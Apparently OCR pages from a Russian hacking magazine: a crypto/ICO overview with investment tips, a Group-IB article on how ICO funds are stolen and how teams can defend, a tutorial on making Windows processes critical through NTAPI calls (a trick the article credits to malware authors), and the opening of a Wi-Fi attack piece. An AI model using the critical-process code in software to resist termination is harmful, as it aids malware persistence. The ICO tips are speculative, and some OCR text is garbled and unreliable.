![](_page_8_Picture_27.jpeg)

Продолжение статьи -

#### **COVERSTORY**

### АТЛАС МИРА КРИПТОВАЛЮТ PA35ИРАЕМСЯ С ІСО И ОРИЕНТИРУЕМСЯ В НОВЫХ КРИПТОПРОЕКТАХ

#### Другие перспективные проекты

- Cardano (ANA) смарт-контрактная платформа на языке программирования Haskell с предусмотренным нормативным регулированием. Разработал ее Чарльз Хоскинс, один из создателей Ethereum.
- Einsteinium (EMC2) криптовалюта, предназначенная для финансирования научных и технологических проектов.
- Emercoin (EMC) распределенная система доверенной информации. Создана в 2013 году российской командой. Успешно развивается и растет в цене.
- Verge (XVG) криптовалюта с особым фокусом на анонимности. Использует Tor и I2P. Транзакции проходят за пять секунд благодаря алгоритму «простой проверки платежей» (SVP).
- Decred (DCR) самофинансирующаяся криптовалюта, которой напрямую управляет сообщество при помощи системы, интегрированной в блокчейн.
- Komodo (KMD) экосистема на платформе SuperNET, состоящая на данный момент из atomic-swap обменника, миксера-анонимайзера, децентрализованных фиатных валют.
- Steemit (STM) «медиаблокчейн». Платформа для монетизации авторских текстов и фотографий непосредственно авторами и фотографами.

#### Китайский блокчейн

Власти Китая запрещают гражданам участвовать в ICO и периодически кошмарят местные криптовалютные биржи. Прослеживается не то своеобразная политика протекционизма, не то нежелание позволять китайским нуворишам массово выводить деньги из страны. Так или иначе, на рынке появляется все больше перспективных проектов с «азиатским акцентом».

• QTUM (ROI +1009% c 12.03.2017). QTUM Blockchain Foundation зарегистрирован в Сингапуре в ноябре 2016 года. Автор идеи Патрик Даи выпускник института Драпера и китайской Академии наук. В команде стартапа целое созвездие опытных разработчиков, известных по другим про-

ектам. Во время краудсейла были собраны 5000 ВТС в течение десяти минут, при этом собственные инвестиции участников проекта составили более миллиона долларов. QTUM должен стать связующим звеном между блокчейном Bitcoin и Ethereum для предоставления мастер-контрактов частным лицам и бизнесу.

- Hshare (HSR). Цель Hshare объединить блокчейны ведущих криптовалют для эффективного взаимодействия. Пожалуй, это самое амбициозное объединение ради децентрализации. Посмотри в честные глаза участников команды проекта на официальном сайте, у них может получиться. Главным партнером выступает Шанхайский университет. Продвижением проекта занимается Collin Star Capital — австралийская компания, которая специализируется на блокчейне и управлении финансами. При успешной реализации проекта токены Hshare будут заменены на Hcash.
- · Elastos (ELA) децентрализованная ось для создания и управления dApps. Конкурент EOS. Команда разработчиков базируется в Пекине и Шанхае. Elastos входит в группу G3, в составе которой также NEO и Bitmain. G3 открыто сотрудничает с правительством Китая. В числе партнеров стартапа: Foxconn, Alibaba, Huawei, AVIC (государственная авиакомпания КНР) и другие. Держатели ELA будут получать эйрдропы всех монет, созданных в экосистеме Elastos.
- NEO (ROI +22 004% с 01.10.2015). Фактически не является децентрализованной криптовалютой. Создатель Antshares (позже переименованной в NEO под проведение ICO) — компания OnChain, имеет прямой доступ к истории транзакций и может быстро отследить любую сделку. Разработчики контролируют более 60% всех блокчейн-узлов NEO. «Китайский Ethereum» активно сотрудничает с правительством КНР. Зато поддерживает множество языков программирования для написания смарт-контрактов и может похвастаться высокой пропускной способностью сети.

#### ЧЕТКИЕ СТАВКИ

Ну что, зачесались руки продать квартиру, машину, кошку и инвестировать все в крипту? Отговаривать тебя никто (кроме, возможно, кошки) не будет, но прежде, чем что-то покупать, нужно хорошенько ознакомиться с проектом. Давай посмотрим, что отличает успешные ICO:

- знаменитый основатель и сильная команда;
- глобальная масштабируемая идея, внятно изложенная в white paper;
- работающий прототип проекта;
- ОТКРЫТЫЙ ИСХОДНЫЙ КОД;
- блокчейн действительно нужен данному проекту, а в идеале это новый и самый лучший блокчейн;
- реалистичная дорожная карта;
- справедливая система вознаграждений для всех участников проекта на всех стадиях;
- цена токена на стадии ICO не больше доллара;
- эмиссия ограничена.

Крайне редко все эти составляющие можно найти в одном проекте. Зачастую достаточно громкого имени, под которое собираются миллионы долларов, а у проекта даже нет структурированного плана развития. Многие стартапы сейчас конкурируют, пытаясь создать очень схожие продукты. Далеко не во всех нишах в будущем окажется возможна подобная конкуренция, а значит, без инвестиций и преданного сообщества часть стартапов будет постепенно умирать, а цена на токены победителей расти до Луны. Если есть желание поймать криптоволну, вкладывайся в проекты, близкие твоему мировоззрению. Разложи по полочкам токены, в которые хочешь инвестировать, и диверсифицируй риски. Например, «азиатские монеты» и «европейские монеты» или по используемому алгоритму консенсуса; или подели на токены-валюты и токены — ценные бумаги; стартапы, предоставляющие товар или услугу. Время от времени проводи ребалансировку портфеля.

#### Как запустить ICO

Если ты вдруг замыслил провести ICO, чтобы собрать денег на свой проект, то помни: потребуется как минимум полгода на подготовку и приличное количество денег (сотни тысяч рублей - как минимум). Ну и конечно, тебя ждут юридические риски и прочие сложные обстоятельства, знакомые стартаперам. Вот какие тебя ждут этапы.

- 1. Проверка идеи. Первым делом нужно понять, не придумал ли ты полную дичь. Расскажи о своей идее друзьям и постарайся выделить конструктивную критику из всего, что они тебе ответят. Поищи похожие проекты в интернете, почитай Bitcoin Forum. Возможно, кто-то уже все сделал за тебя или не сделал, но собрал часть граблей.
- 2. Команда. В одиночку ты вряд ли справишься, так что ищи единомышленников. Нужны вообще все: контентщики, пиарщики, дизайнеры, таргетологи, комьюнити-менеджеры, программисты, конечно же. Знание английского - очень важно, а если кто-то вдруг знает китайский, то это большой плюс. На этом же этапе нужно будет определиться с вознаграждениями. Идеально, если у тебя команда единомышленников, готовая получить расчет после ICO. Но скорее всего, придется проводить закрытую предпродажу токенов и собирать нужную на зарплаты сумму криптовалютой. Для этого потребуется как минимум MVP, функционирующий сайт и дар убеждения. Или плати традиционно - из своего кармана.
- 3. Белая бумага. Пишем «конституцию» и «манифест» нашего проекта в соответствии с общепринятой типовой структурой. Чем убедительнее, тем больше шансов на успех. Заодно можешь набросать и «дорожную карту».
- 4. Финансовые вопросы. Подключаем к проекту экономистов, а лучше специалистов по теории игр. Пресейл, баунти, эйрдроп, эскроу, бонусы, эмиссия токенов, партнеры, потенциальные биржи для листинга... Также на третьем-четвертом этапе следует определиться: какую функцию будут выполнять твои токены? Что они дадут потенциальным инвесторам? Цифровой купон, опцион на приобретение чего-либо, новая криптовалюта, доступ к чему-либо. Вариантов очень много. Все зависит от сферы при-

менения и от сути самой идеи проекта.

- 5. Регистрация компании. Постоянно выходят новости о том, как в разных странах планируют регулировать ICO. Так что выбор юрисдикции крайне важен, чтобы не получить по шапке. Подробно о тонких юридических моментах ICO можешь почитать в бесплатных книгах IT-юриста Владимира Попова: «ICO. Сущность, проблемы, закон» и «ICO. Закон суров, но его нет» (PDF).
- 6. Сайт, рассылка и соцсети. Конечно же, тебе понадобится сайт с дорожной картой и информацией о команде, официальная рассылка (чтобы не забывали!) и представительства в соцсетях.
- 7. Полный аудит безопасности. Все усилия пойдут насмарку, если в самый важный момент у тебя уведут доступ к сайту или найдут уязвимость в смарт-контракте. Подробнее о том, как это происходит и как от этого защититься, читай в статье «Как крадут деньги при ICO». При подготовке серьезного ICO обязательно нужно подумать о пентестах, защите от DDoS и прочих мерах.
- 8. Пиар всех мастей. ICO-трекеры, Telegram-каналы, традиционные СМИ, YouTube, таргетированная реклама. Bounty- и airdrop-кампании (если решил их проводить). Словом, все, что считаешь уместным и на что хватит денег. На этом же этапе подкидываем работку фрилансерам — переводчикам на языки народов мира.
- 9. Выпуск токенов. Выпустить собственные токены можно прямо в интерфейсе Waves или аналогичных платформ, как фермер Шляпников из Колионово или завод по производству диоксида циркония ZrCoin. Другой вариант — разобраться в Solidity, дебаге и деплое, чтобы получить токен стандарта ERC20.
- 10. Время «Ч». День твоего ICO настал. Если все прошло хорошо и тебе удалось пережить фишинг, DDoS и прочие опасности, а также продать нормальное количество токенов, то помни: это было лишь начало пути. Теперь вкладчики ждут, что ты будешь развивать проект, на который собирал деньги. Так что паковать чемоданы и лететь на Бали рановато, впереди основная часть работы!

#### ЗАВЕРШАЯ КРУГ

Чем и, главное, когда закончится нынешняя криптошумиха, не знает никто. Насколько велик «мыльный пузырь» и когда он лопнет? А когда лопнет, останется ли после него что-нибудь? Уйдет ли в прошлое биткойн? Улетучится ли «эфир» смарт-контрактов?

Технологические циклы всегда имеют начало и конец, так что нам остается только надеяться на то, что блокчейн выживет достаточно долго, чтобы победить бюрократию и сделать распределение вознаграждений справедливее во всех сферах. **В** 

РАЗБИРАЕМ ТИПОВЫЕ СЦЕНАРИИ ПОХИЩЕНИЯ СРЕДСТВ И САМИХ ICO

**Александр Лазаренко** Технический руководитель по защите блокчейн‐проектов Group‐IB

# КАК КРАДУТ ДЕНЬГИ ПРИ КРАДУТ ДЕНЬГИ<br>Денье<br>Денье

card scam

В 2017 году киберпреступникам удалось украсть 10% всех средств, инвестированных в ICO через Ethereum. Общий ущерб составил почти 225 миллионов долларов, 30 тысяч инвесторов лишились в среднем по 7500 долларов. Раз‐ беремся, как именно крадут деньги при ICO. Тут может быть замешан весь хакерский арсенал, а могут использоваться и самые примитивные методы.

«Еще до начала ICO мы столкнулись с дюжиной фишинговых сайтов, DDoSатаками и угрозами — от "ИГИЛ" и от "итальянской мафии": "Переведите 10 биткойнов на этот кошелек, иначе мы вас уничтожим!"», — вспоминает подготовку к сентябрьскому ICO Илья Ремизов, директор по технологиям Blackmoon. Его команда обратилась за защитой к нам — в Group‐IB, и мы зачищали фишинговые сайты, нейтрализовали этих шантажистов‐вымога‐ телей.

Криптовалюта привлекает киберпреступников еще с 2011 года: именно тогда хакеры начали активно взламывать онлайновые кошельки, крип‐ товалютные биржи и обменники, похищать приватные ключи от кошельков физических лиц. Некоторые банковские трояны — TrickBot, Vawtrak, Qadars, Triba, Marcher — были перенацелены на пользователей криптовалютных кошельков.

Почувствовав запах денег, атаковать криптовалютные биржи стали не только традиционные киберпреступники, но и прогосударственные хакеры. К примеру, в недавних атаках на южнокорейские криптосервисы подозревают хакеров из северокорейской группы Lazarus.

Меньше чем за двадцать часов Blackmoon собрала более 30 миллионов долларов. Но такое идеальное ICO случается не всегда. На криптовалютах уже давно пытаются заработать не только спекулянты и криптоэнтузиасты, но и хакеры, которые используют свои навыки для хищений и кибератак.

Одна из особенностей проектов блокчейн-индустрии — это полная открытость и прозрачность. Большая часть разработок и исходных кодов публику‐ ется в открытом доступе. Очевидно, что в первую очередь команда публикует WP.

В ранние дни Bitcoin от хакеров требовалась качественная подготовка и обширный репертуар техник. Широкое распространение ICO существенно изменило ситуацию. Зачастую даже атакующий, который ничего не понимает в блокчейне и защите информации, имеет возможность сорвать куш.

#### **ПУТЬ К ICO**

Поскольку на сайте проекта обычно имеется детальная информация обо всех членах команды, разведка для злоумышленников существенно упрощается. Ни для кого не секрет, что в Сети гуляет огромное количество дампов утек‐ ших паролей. Если скомпрометированный пароль используется где-то еще, то это может привести к крайне нежелательным последствиям — не только для владельца аккаунта, но и для проекта и инвесторов.

Именно такая неприятная история приключилась с авторами проекта Enigma. Хакеры успели заработать полмиллиона долларов еще до того, как была анонсирована дата проведения ICO. Атакующие смогли скомпрометировать веб‐сайт Enigma и несколько аккаунтов в социальных сетях.

Когда команда решает провести ICO, она в первую очередь разрабатывает White Paper (WP) — документ, в котором описывается технология и бизнес-модель проекта. На основе разработанного WP создается лендинг, и организаторы привлекают сообщество, интерес которого к проекту пос‐ тоянно подогревается новостями и возможностью пообщаться с командой. В какой‐то момент анонсируют дату ICO, после чего следует череда активностей до часа «икс»: рекламные кампании в поисковиках и на прочих ресурсах, почтовые рассылки и так далее. В назначенное время открывается ICO, инвесторы получают возможность закупить токены проекта, а проект принимает криптовалюту на свои кошельки. На каком из шагов в пути ICO появляются хакеры? На всех! Хакеры, как и все остальные инвесторы, тоже хотят заработать на ICO. Как только публику‐ ется первая версия White Paper, у злоумышленников появляется отправная точка для начала операции.

Основатели проекта — выходцы из Массачусетского технологического института. Исполнительный директор, по‐видимому, не очень любил исполь‐ зовать разные и сложные пароли для своих аккаунтов. Благодаря этому хакеры получили доступ к адресу его электронной почты (на которой не было двухфакторной аутентификации). Естественно, завладеть доступом к другим сервисам и аккаунтам, привязанным к адресу, не составило труда. Следом были скомпрометированы учетные данные других членов команды. Злоумышленники получили доступ к странице enigma.co (сайт, на котором произво‐

дилась продажа токенов, не был скомпрометирован) и мессенджеру Slack. По лучив доступ к enigma.co, хакеры разместили там анонс продажи токенов, написали об этом в Slack в чате для сообщества и сделали почтовую рассылку по украденному списку. Все это — чтобы распространить свой адрес, на который предлагалось перевести токены. Всего им удалось соб‐ рать 1492 ЕТН — порядка полутора миллионов долларов.

#### **КРАЖА WHITE PAPER**

Команда проекта оказалась порядочной и возместила ущерб инвесторам, попавшимся в руки хакеров.

Совсем недавно был зарегистрирован интересный случай, когда зло‐ умышленники смогли заработать на копировании чужого проекта. Схема выг‐ лядит очень просто: берется легитимный, хорошо проработанный White Paper на русском языке, делается его полная копия через Google Translate, создается лендинг с описанием проекта, новой командой (фейковой, естественно) и новым брендом. Проект грамотно раскручивается в Сети: появляется контекстная реклама, огромные треды на [Bitcointalk.org](https://bitcointalk.org/) и так далее.

Например, наши коллеги по цеху из [Crypto Detectives](https://cryptodetectives.ru/) обнаружили, что владельцы проекта Wi-Fi Global скопировали и перевели WP команды [worldwifi.io](https://en.worldwifi.io/). Если присмотреться внимательно, Wi‐Fi Global — это всего лишь немного переработанный вариант World Wi‐Fi. При этом сообщество в «Телеграме» у Wi‐Fi Global насчитывает две с лишним тысячи человек и, по словам участни‐ ков проекта, им удалось привлечь 500 тысяч долларов на pre-ICO.

![](_page_10_Picture_16.jpeg)

![](_page_10_Picture_17.jpeg)

**Wi-Fi Global** 2 640 members Wi-Fi Global is a worldwide decentralized WiFi Network | Monetized your router! Website - https://wi-fi.global/ pre-ICO WHITELIST https://goo.gl/forms/nKHbC1QS3WFW3fg...

**VIEW GROUP** 

Фишинг встречается почти всегда, когда на ICO выходит более-менее известный проект. Рассылка мошеннических писем, как правило, сопровождается мощной DDoS‐атакой на сайт проекта. Смысл всего этого очень прост: хакеры копируют содержимое сайта, делают похожий домен и выкладывают в интернет. Ничего необычного здесь нет, все как и всегда. В случае с ICO создаются фиши двух типов: первый тип заточен под кражу приватного ключа пользователя, второй просто просит перекинуть криптовалюту на адрес кошелька или смарт‐контракта.

Как кто-то может оставить на сайте мошенников приватный ключ? Не кажется ли это подозрительным? Увы, когда в деле замешано желание быстро обогатиться, случается еще и не такое. Судя по Etherscan, люди иногда делают и повторные переводы, ничего при этом не получая взамен.

![](_page_10_Picture_32.jpeg)

Типичная схема — злоумышленники покупают контекстную рекламу в поисковых движках, организовывают лавину сообщений в мессенджерах и любыми способами стараются нагнать трафик на фишинговый сайт. В общем, при желании можно даже ввести показатель инвестиционной прив‐ лекательности проекта, подсчитав количество фишинговых сайтов, сделанных на его основе.

#### **КОМПРОМЕТАЦИЯ АККАУНТОВ**

Готовясь к одной презентации, я сделал скриншот с поиском ICO STORM Token в Google. Он примечателен тем, что первые три ссылки — это фишинг, размещенный через контекстную рекламу. Кроме того, часто попадается фишинговый MyEtherWallet. Будьте бдительны!

![](_page_10_Picture_3679.jpeg)

Результатов: примерно 35 800 (0,52 сек.) stormstoken.com - Storm Market - Token Sale is Live [Реклама] www.stormstoken.com/ ▼ Join Storm Market Token Sale Right Now. Earn Anywhere, Anytime from Any Device. stormtoken.site - StormToken ICO - Join with discount [Реклама] www.stormtoken.site/ ▼ Storm Token sale start now stormtoken.cc - Stormtoken ICO live - Crowdsale starting now STORM [Реклама] www.stormtoken.cc/ ▼ Is a gamified microtask platform that is changing the way that people all around

**STORM Token** https://stormtoken.com/ • Перевести эту страницу Join the STORM Token ICO. Earn anywhere, anytime, from any device with Storm Market; a decentralized gamified micro-task marketplace via the blockchain. **StormToken STORM Token Sale Registration** 크라우드 세일 새일정. 크라우드 세일은 11 Join the STORM Token ICO. ... 월 7일 오후 10시(한국기 ... STORM Token Sale ...

Другие результаты с сайта stormtoken.com »

Есть очень хороший проект [etherscamdb.info](https://etherscamdb.info/), где агрегируют фишинг по ICO. В его базе насчитывается 2533 вхождения. Существенно для столь молодой индустрии. Для одного только MyEtherWallet зарегистрировано 2206 фишинговых доменов.

Самый плохой вариант для любой ICO-команды — потерять средства после успешного сбора. Это случается из-за неаккуратного обращения с криптовалютой, уязвимостей в смарт-контрактах и зиродеев в популярных кошельках. И даже если отбросить уязвимости в собственном ПО, риск потери средств в остальных случаях нивелировать достаточно сложно.

Хороший пример — проект The DAO, у которого атакующие смогли [украсть](https://xakep.ru/2016/06/17/splitdao-attack/) как минимум 53 миллиона долларов. Другой пример — проект aeternity, у которого было [похищено](https://xakep.ru/2017/07/20/parity-bug/) 30 миллионов долларов через зиродей-уязвимость в кошельке Parity.

Уязвимости смарт-контрактов активно изучаются сообществом. Нап-ример, в работе ученых из Университета Кальяри ([PDF](https://eprint.iacr.org/2016/1007.pdf)) описаны разные техники эксплуатации. Существуют и попытки повысить безопасность — к при-меру, утилита [Oyente](https://github.com/melonproject/oyente) проверяет смарт-контракты на уязвимости в автоматическом режиме.

Скорее всего, «криминальные» смарт-контракты еще найдут свое применение в мире высоких технологий. Например, в научной работе «Кольцо Гига: исследование будущего криминальных смарт-контрактов» ([PDF](http://www.initc3.org/files/Gyges.pdf)) исследователь Ари Юэльс и его коллеги рассматривают варианты того, как можно использовать смарт‐контракты во вред.

Самая уязвимая часть любого проекта — это его команда. Плохая защита персональных аккаунтов, отсутствие элементарной культуры компьютерной гигиены зачастую приводит к тому, что аккаунты мессенджеров и соцсетей компрометируются и атакующие получают возможность рассылать ссылки на фишинговые сайты налево и направо, дискредитировать команду, менять данные на сайтах и так далее. Хуже этого может быть только компрометация приватных ключей от криптовалютных кошельков.

- 1. Защита от DDoS‐атаки. Практически каждый раскрученный проект стал‐ кивается с атаками этого типа. Лучше заранее озаботиться качественной защитой от DDoS. Недоступность сайта зачастую отталкивает потенциаль‐ ных инвесторов от вложений.
- 2. Защита команды проекта. Все члены команды должны защитить свои персональные аккаунты в социальных сетях, поставить двухфакторную аутен‐ тификацию, внедрить парольные политики.
- 3. Информационная безопасность приложений. Естественно, нужно про‐ верить все на наличие уязвимостей и сделать качественные настройки доступа к критичным службам на серверах.
- 4. Про верка смарт‐контрактов на наличие известных уязвимостей. Нужно как минимум просканировать их автоматическими средствами.
- 5. Обучите комьюнити распознавать фишинг. Это относительно простая и дешевая мера, которая позволит существенно обезопасить потенциаль‐ ных инвесторов от потери средств.

#### **ДЕФЕЙСЫ**

Все самое плохое, как правило, происходит именно в день ICO. Шквал DDoSатак одновременно с наплывом пользователей, лавина сообщений в канал проекта в Telegram и Slack, спам по списку рассылок.

Самое обидное, что может произойти, — дефейс сайта во время ICO. Цель хакеров очень простая: поставить на официальный портал проекта свой кошелек и собирать средства на него.

Жертвой такой атаки стал проект CoinDash. Во время ICO сайт CoinDash был взломан, хакеры выставили на главной странице проекта нелегитимный кошелек. Понятное дело, что все инвесторы ринулись закидывать криптовалюту не на кошельки CoinDash, а на хакерские. Жертвами атаки стали больше двух тысяч инвесторов, потеряв в совокупности около 37 000 ETH.

#### **ФИШИНГ**

По статистике компании Chainalysis, около 56% всех средств, украденных с ICO, были похищены с помощью фишинговых атак. Примерная оценка ущерба от фишинга — 115 миллионов долларов. По данным Group-IB, крупная фишинговая группировка зарабатывает от 3 тысяч до 1 миллиона дол‐ ларов в месяц. Сейчас фишинг — самый популярный способ хищения средств у инвесторов. В разгар «криптовалютной лихорадки» все стремятся как можно быстрее купить токены (зачастую они продаются с большой скидкой) и не обращают внимания на такие мелочи, как кривые домены.

#### **КОГДА ТЕРЯЕШЬ ПОСЛЕ СБОРА**

#### **КАК ЗАЩИТИТЬ КОМАНДУ: ТИПОВОЙ СЦЕНАРИЙ**

Итак, вот что нужно сделать, чтобы проведение ICO не было омрачено криминалом.

#### **ВЫВОДЫ**

Проанализировав более полутора сотен атак на блокчейн-проекты (биржи, обменники, кошельки, фонды), мы пришли к выводу, что основная масса проблем кроется в уязвимости самих криптосервисов, использующих технологию блокчейна. В случае с Ethereum криптосервисы сталкиваются как с уязвимостями в собственных смарт‐контрактах, так и с хорошо изученными проблемами вроде дефейсов, компрометации аккаунтов и фишинга. Зачастую хакерам даже не нужно знать особенности работы смарт‐контрактов и тонкости работы блокчейна. Традиционные и хорошо отработанные методы отлично работают при хищении криптовалюты у пользователей. **ЭС** 

![](_page_11_Picture_1.jpeg)

#### УЧИМСЯ СОЗДАВАТЬ И ПРИНУДИТЕЛЬНО ЗАВЕРШАТЬ КРИТИЧНЫЕ ПРОЦЕССЫ В WINDOWS

Часть процессов операционной системы считаются «критичными» — если завершить один из них, Windows выпадет в синий экран смерти и перезагрузится. Этим активно пользуются вирусописатели: если сделать свой процесс критичным, то его нельзя будет завершить просто так. В этой статье я покажу, как создавать такие процессы и как прибивать их без падения системы.

Дело в том, что хорошо организовать защиту процесса от завершения, когда пользователь работает под учетной записью администратора, практически невозможно. Есть разные полумеры, но на полноценную защиту они не тянут. Например, можно использовать драйверы режима ядра, но в 64-битных операционных системах не так просто преодолеть механизм Kernel Patch Protection. Остается прибегать к трюкам вроде того, который мы разберем.

Давай посмотрим, как создать критичный процесс в Windows, как проверить, что процесс является критичным, и как его завершить без падения системы в BSOD. Строго говоря, создавать мы будем не процесс, а критичный поток. Ведь процесс в Windows - это что-то вроде контейнера для потоков, в которых и выполняется код.

![](_page_11_Picture_6.jpeg)

#### **WARNING**

Весь код, который я привожу в статье, настоятельно рекомендую исполнять только в виртуальной машине, потому что завершение критического процесса вызовет общесистемный сбой и падение системы в BSOD с кодом CRITI-CAL PROCESS DIED и возможной потерей данных. Все тесты я проводил в VirtualBox на Windows 10 LTSB x64 в качестве хоста.

Есть несколько методов, которые помогут нам создать критичный процесс. Все они основаны на манипуляции вызовами NTAPI (Native Windows API), самыми «низкоуровневыми», которые можно выполнить в режиме пользователя. Эти функции экспортируются ntoskrnl.exe. Через обертку ntdll. d11 мы сможем получить их адреса и вызвать их.

#### **RTLSETPROCESSISCRITICAL**

Первая функция Native API, которая поможет нам пометить процесс как критичный, - это RtlSetProcessIsCritical. Ее прототип выглядит так:

![](_page_11_Picture_309.jpeg)

 $\prime$ 

Чтобы эта функция сработала, перед ее вызовом нужно будет получить привилегию SeDebugPrivilege. Это можно сделать через «обычные» функции WinAPI.

![](_page_11_Picture_310.jpeg)

Вызов функции для получения SE\_DEBUG\_NAME будет таким:

#### setPrivileges(SE\_DEBUG\_NAME);

Другой способ получить ее - это нативная функция RtlAdjustPrivilege: нужно передать ей в качестве первого параметра значение 20 (SE\_DEBUG\_-**NAME**). Разумеется, перед вызовом этой функции ее адрес следует получить из ntd11.d11 динамически. Вызов будет выглядеть таким образом:

![](_page_11_Picture_311.jpeg)

Итак, привилегия получена, приступаем к реализации основной функциональ-НОСТИ.

![](_page_11_Picture_312.jpeg)

ческой линковкой средствами GetProcAddress/LoadLibrary напрямую из ntd11.d11. Самая интересная строчка кода для нас — это

#### if (NT\_SUCCESS(RtlSetProcessIsCritical(TRUE, 0, FALSE))) return TRUE;

Здесь мы передаем значение TRUE, указывая функции RtlSetProcessIs-**Critical** сделать процесс критичным. Одновременно мы проверяем возвращаемое ей значение, и в случае удачи наша функция возвращает TRUE. Если вызвать RtlSetProcessIsCritical с параметром FALSE, процесс перестанет быть критичным.

Давай копнем немного глубже и разберемся, как именно работает функция RtlSetProcessIsCritical. Она вызывает функцию NtSetInformation-Process из Native API, которая обращается к PEB процесса и меняет в нем поле ThreadBreakOnTermination - оно и отвечает за то, чтобы операционка считала наш процесс критичным.

![](_page_11_Picture_26.jpeg)

#### **INFO**

Блок окружения процесса (Process Environment Block, PEB) заполняется загрузчиком операционной системы, находится в адресном пространстве процесса и может быть модифицирован из режима usermode. Он содержит много полей например, отсюда можно узнать информацию о текущем модуле, об окружении, о загруженных модулях. Получить структуру РЕВ можно, обратившись к ней напрямую по адресу fs: [30h] для x86-систем и gs: [60h] для x64.

Таким образом, мы переходим ко второму методу, который продемонстрирует нам создание критичных процессов.

#### **NTSETINFORMATIONPROCESS**

NtSetInformationProcess - это нативная функция, которая поможет нам изменить значение поля ThreadBreakOnTermination в РЕВ на нужное нам. Адрес этой функции необходимо получить динамически из ntdll.dll, как мы уже делали с RtlSetProcessIsCritical. Этот метод универсален, поскольку, используя эту функцию, мы обеспечиваем совместимость с более старыми версиями Windows: RtlSetProcessIsCritical появилась только в Windows 8.

Реализация будет выглядеть следующим образом.

typedef NTSTATUS(WINAPI \*pNtQueryInformationProcess)(HANDLE, PROCES SINFOCLASS, PVOID, ULONG, PULONG);

pNtSetInformationProcess NtSetInformationProcess = (pNtSetInformati onProcess)GetProcAddress(LoadLibrary(("ntdll.dll")), "NtSetInformatio nProcess");

![](_page_11_Picture_313.jpeg)

```
}
```
В функцию NtSetInformationProcess передаем хендл процесса, который будем делать критичным, и число 0x1D, которое означает ThreadBreakOn-Termination B CTDYKTYDE PROCESSINFOCLASS.

#### ПРОВЕРКА КРИТИЧНОСТИ ПРОЦЕССА

Теперь, понимая, как операционная система определяет статус наших процессов, и зная, какие именно функции WinAPI и NTAPI она при этом использует, мы легко сможем определить, является ли любой процесс критичным или нет. Как обычно, воспользуемся сразу несколькими методами.

![](_page_11_Picture_314.jpeg)

Здесь в функцию NtQueryInformationProcess передается хендл интересующего нас процесса и поле в структуре PROCESSINFOCLASS, которое нужно проверить. После выполнения функции NtQueryInformationProcess проверяем переменную count, которая станет равна единице, если процесс критичный.

Кроме функции NtQueryInformationProcess, есть специальная функция, предназначенная именно для наших нужд, - IsProcessCritical. Ее прототип выглядит таким образом.

```
BOOL IsProcessCritical(HANDLE hProcess, PBOOL Critical);
```
Пример использования этой функции:

```
PBOOL test = FALSE;
if(IsProcessCritical(GetCurrentProcess(), test))
\{if(test) std::cout << "Critical process\n";
   else std::cout << "NOT critical process\n";
}
```
Функция IsProcessCritical изменит переменную test на TRUE, если процесс критичный, или оставит FALSE в том случае, если это не так.

#### **ВЫВОДЫ**

В этой статье я постарался рассказать, что такое критичные процессы, как ОС реагирует на их завершение. Также мы узнали, как снять флаг критичности с процесса, чтобы его безболезненно завершить, и как программно проверить, является ли процесс критичным. Я надеюсь, что ты не будешь применять полученную информацию в деструктивных целях. Ну, разве что для шуток над друзьями! :-)  $\blacksquare\hspace{-0.1cm}\square$ 

![](_page_12_Picture_0.jpeg)

## **ОДНА «АЛЬФА»** XOPOIIO. AIBE-JIVYIIEI

ГОТОВИМСЯ К ПРОДВИНУТЫМ **TEXHUKAM B3JIOMA WI-FI** 

4ckf1r3@gmail.com

త

прошлых статьях о пентестах точек доступа Wi-Fi мы B разобрали базовые техники, а сейчас примемся за более Рассмотрим особенности ПРОДВИНУТЫЕ. адаптеров и добавим мощности нашему донглу. Это необходимо, чтобы использовать ускоренные способы взлома, принудительно отключать беспроводные клиенты, атаковать скрытые сети и обходить фильтрацию по МАС-адресам.

![](_page_12_Picture_5.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **УВЕЛИЧИВАЕМ МОЩНОСТЬ WI-FI-АДАПТЕРА**

Сильнее всего на эффективность атаки влияет уровень сигнала. Твой донгл должен быть достаточно чувствительным, чтобы услышать слабый сигнал атакуемых точек доступа и перехватить все пакеты хендшейка. Одновременно ему нужен мощный передатчик, иначе отсылаемые им команды деавторизации или перебора WPS-пинов не достигнут цели.

#### Чувствительность приемника

Чем тише ты становишься, тем больше сможешь услышать - таков девиз Offensive Security, продвигающей популярный дистрибутив Kali Linux. Применительно к вардрайвингу он означает, что слушать эфир, находить в нем точки доступа Wi-Fi (далее - AP, access points) и собирать хендшейки нужно с максимально чувствительным приемником. То есть с таким адаптером, у которого высокое соотношение сигнал/шум.

Наивно ожидать его от USB-свистков со встроенными антеннами - у них очень слабый приемник, а слишком близко расположенные электронные компоненты генерируют сильные помехи. Поэтому важно выбрать Wi-Fi-адаптер не только с подходящим чипом, но и с адекватной схемотехникой (а в идеале — с хорошим экранированием).

Традиционно по этому показателю лидирует Alfa Network. Даже современные удешевленные ревизии без экранирующей пластины показывают чудеса. Например, AWUS051NH v2 лишен экранирования, но сделан все на том же чипе RT3572, и сделан качественно.

![](_page_12_Picture_14.jpeg)

#### **Чип RT3572**

![](_page_12_Picture_16.jpeg)

У него «правильный» чип RT3572 и весьма неплохая схемотехника (хотя у старых адаптеров от Alfa Network она еще лучше). За две минуты сканирования в моем тесте он поймал 70 точек доступа с уровнем сигнала 18 дБм и выше.

![](_page_12_Picture_212.jpeg)

Сравним с результатами другого адаптера — Netis WF2150. Аналогичное место и время, те же две минуты сканирования.

![](_page_12_Picture_213.jpeg)

![](_page_12_Figure_21.jpeg)

**Улов WF2150** 

Всего 49 АР, а уровень сигнала от большинства из них упал ниже 18 дБм. Несмотря на «правильный» чип RT5572N, результаты оказываются плачевными из-за примитивной схемы самого адаптера. Как уже писал ранее, можно его разобрать и подключить внешнюю антенну к миниатюрному гнезду на плате. Однако коэффициент усиления (КУ) внешней антенны — тоже палка о двух концах, поскольку вместе с полезным сигналом растет и уровень шумов.

Прежде чем менять антенну, обрати внимание на диаграмму направленности и поэкспериментируй с частично направленными антеннами. Узким лучом «яги» сложно прицелиться, а вот панельные антенны оказались очень удобны на практике. Они дадут тебе широкий сектор градусов в шестьдесят. По выбранному направлению они продемонстрируют результат примерно в шесть раз лучше, чем если бы ты размахивал полуметровым диполем.

![](_page_12_Picture_25.jpeg)

#### **INFO**

